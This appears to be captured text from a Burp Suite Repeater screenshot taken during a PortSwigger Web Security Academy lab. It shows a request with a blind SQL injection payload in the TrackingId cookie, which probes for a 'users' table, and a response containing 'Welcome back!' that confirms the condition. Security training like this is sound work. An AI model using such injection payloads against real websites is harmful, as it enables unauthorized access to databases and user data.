 Send Cancel < ▾ > ▾ Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND (SELECT 'a' FROM users LIMIT 1)='a;
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
? welcome back! 1 match
Inspector
Done 5,483 bytes | 306 millis